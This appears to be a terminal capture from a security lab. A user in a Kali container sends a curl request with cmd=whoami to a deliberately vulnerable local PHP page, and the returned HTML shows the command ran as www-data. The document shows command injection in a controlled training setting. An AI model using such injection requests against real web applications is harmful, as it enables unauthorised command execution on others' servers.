 root@kali: /
sean@onsumflysht:~/Desktop$ sudo docker start -ai kali-attacker
[sudo] password for sean:
└─# curl -sG --data-urlencode 'cmd=whoami' http://172.20.0.2/index.php
<!DOCTYPE html>
<html>
<head>
    <title>Security Lab | Vulnerable Web Application</title>
</head>
<body>
    <h1>Vulnerable Web Application</h1>
    <p>Controlled command injection testing environment.</p>

    <form method="GET" action="index.php">
        <label>Enter a diagnostic command:</label>
        <input type="text" name="cmd" placeholder="whoami">
        <button type="submit">Execute</button>
    </form>

    <h2>Command output</h2><pre>www-data
</pre></body>
</html>

┌──(root㉿kali)-[/]
└─#